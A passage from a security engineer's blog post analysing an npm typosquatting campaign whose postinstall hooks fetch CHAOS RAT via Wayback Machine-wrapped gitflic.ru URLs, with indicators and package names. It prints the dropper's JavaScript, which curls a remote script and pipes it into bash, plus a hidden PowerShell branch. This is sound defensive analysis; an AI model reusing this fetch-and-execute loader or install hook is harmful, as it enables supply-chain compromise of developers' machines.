 Khaled Nassar
Security Engineer
Sharing his thoughts and stuff.
GitHub Medium Twitter LinkedIn Email
HOME
WRITING
RSS
ON THIS PAGE
Typosquats in their own namespace
From postinstall to payload, by way of the
Internet Archive
The payload is CHAOS RAT with a
randomized config
The worm spreads over SSH, the AUR
and npm
Detect what survives a rebuild
Indicators
They look like names reserved for later use, and that placeholder string works as a
registry-wide hunt query.
The campaign is wider than this one account. OSV lists @angulra/core with the same
dropper URL but a preinstall hook, version 1.0.67 and an unrelated description. On
29 September it also flagged typosquats of express, such as exptrdd, that pull a
hellscripter script from Codeberg through the Wayback Machine in the same way.
From postinstall to payload, by way of the Internet Archive #
Each fake package’s manifest declares a postinstall script, the lifecycle hook npm
runs automatically once the tarball lands. This one curls a file the attacker calls
node.js (SHA-256
b4fdaf46a9817f828eb7bc29c9319953a9e06fba2bc2325c972bc25d4ed219d5) from a
gitflic.ru repository, wrapped in a web.archive.org URL (the Internet Archive’s
Wayback Machine), and pipes it into node.
Here is the whole file, all 503 bytes of it:
js Copy
1 const { exec } = require("child_process");
2 const { platform } = require('node:process');
3
4 if (process.platform === "linux") {
5 exec("curl -L https://web.archive.org/web/https://gitflic.ru/project/
6 } /*else if (process.platform === "win32") {
7 exec("powershell -ExecutionPolicy Bypass -WindowStyle Hidden -NonInte
8 }*/
That script does one thing: it curls linux.sh through the same archive trick and
pipes it into bash. A commented-out PowerShell branch sits next to it with an